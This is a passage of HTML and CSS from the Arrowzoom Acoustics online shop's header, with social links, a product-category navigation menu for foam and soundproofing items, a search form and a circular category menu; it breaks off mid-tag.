  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.366403607666292%"  ><img src="//arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=500 500w" width="150" height="38.049605411499435" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-barrier" href="/collections/divider" class="mega-menu__link mega-menu__link--level-2 link"  > Barrier ↔️  </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.com\/cdn\/shop\/files\/AZ_Logo_Updated_2023.jpg?v=1768464193\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.com"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a 